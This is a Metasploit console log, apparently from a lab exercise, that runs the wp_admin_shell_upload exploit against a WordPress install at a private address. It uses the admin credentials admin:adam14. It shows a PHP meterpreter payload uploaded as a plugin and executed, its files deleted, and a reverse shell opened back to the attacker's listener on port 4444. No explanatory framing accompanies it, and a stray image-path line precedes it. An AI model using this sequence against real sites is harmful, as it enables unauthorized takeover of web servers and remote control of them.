 msf6 > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.92.135
rhosts => 192.168.92.135
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username admin
username => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password adam14
password => adam14
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress
targeturi => /wordpress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.92.129:4444
[*] Authenticating with WordPress using admin:adam14...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/cDyrKZPqiz/OklutxzyDv.php...
[*] Sending stage (39282 bytes) to 192.168.92.135
[+] Deleted OklutxzyDv.php
[+] Deleted cDyrKZPqiz.php
[+] Deleted ../cDyrKZPqiz
[*] Meterpreter session 1 opened (192.168.92.129:4444 -> 192.168.92.135:52304) at 2021-10-13 17:40:46 +0800